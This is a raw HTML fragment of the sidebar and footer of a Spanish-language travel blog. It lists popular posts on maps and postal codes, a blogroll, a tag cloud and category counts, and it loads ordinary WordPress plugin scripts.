<li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/" title="Pregones: Ejemplos para Niños" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=160%2C160&amp;ssl=1 4x" alt="Pregones: Ejemplos para Niños" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=160%2C160&amp;ssl=1 4x" alt="Pregones: Ejemplos para Niños" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/" title="Pregones: Ejemplos para Niños" class="bump-view" data-bump-view="tp">Pregones: Ejemplos para Niños</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_aa3 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_aa3" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#ef8b8e83869b87af8e9d838a8c809f9d808b9a8c8c8680818a9cc18c8082" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697333a4100f7
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2020\/02\/principales-monumentos-arqueologicos-del-mundo\/":17848};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
